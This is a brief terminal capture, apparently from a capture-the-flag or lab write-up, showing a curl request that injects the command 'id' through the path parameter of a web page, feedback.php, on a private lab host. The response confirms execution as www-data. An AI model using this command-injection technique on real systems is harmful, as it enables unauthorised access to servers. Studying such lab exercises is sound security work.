 ┌──(mohammed㉿kali)-[~]
└─$ curl -i "http://192.168.76.157/root/images/os/feedback.php?path=id"
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2026 13:54:20 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 172
Content-Type: text/html; charset=UTF-8

<html>
<body>

<h3>Page is under construction </h3>
<p>Contact Administrator</p>
<!-- P3BhdGg9 -->
</body>
</html>

uid=33(www-data) gid=33(www-data) groups=33(www-data)